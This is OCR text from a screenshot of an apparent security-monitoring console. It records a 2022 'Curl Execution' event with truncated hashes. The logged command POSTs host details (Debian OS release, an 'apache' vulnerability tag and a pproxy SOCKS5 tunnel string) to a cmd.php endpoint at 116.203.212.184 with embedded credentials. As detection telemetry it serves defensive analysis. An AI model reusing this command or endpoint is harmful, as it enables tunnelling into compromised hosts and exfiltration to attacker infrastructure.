 curl
116.203.212.184...:80
Profile Events
Observed Attack Techniques:
Curl Execution
Object type:
Process
Created:
2022-06-06 06:22:14
Process name:
curl
File path:
/usr/bin/curl
CLI command:
curl --interface 172.31.179.2 -s --data-urlencode icid=1843 --data-urle...
File SHA-1:
51aa0932c02
File SHA-256
0e419fccc547
93fc087c6...
File MD5:
64af3cb2765
Process ID:
2659078
Signer:
-
Signer validit
-
File type:
Directory
Remote acce
false
Integrity level:
Untrusted
curl --interface 172.31.179.2 -s --data-
urlencode icid=1843 --data-urlencode
vuln=apache --data-urlencode ips=1 --
data-urlencode prx=./python -m pproxy -l
socks5+in://116.203.212.184:17912/@172.
31.179.0,#pproxy:TX72z6aD --data-
urlencode mnc=1 --data-urlencode
rm=16012 --data-urlencode cr=8 --data-
urlencode a=daemon --data-urlencode
o=PRETTY_NAME="Debian GNU/Linux 10
(buster)" NAME="Debian GNU/Linux"
VERSION_ID="10" VERSION="10 (buster)"
VERSION_CODENAME=buster ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/s
upport"
BUG_REPORT_URL="https://bugs.debian.o
rg/" -X POST
http://116.203.212.184/1010/cmd.php -u
client:%@123-456@%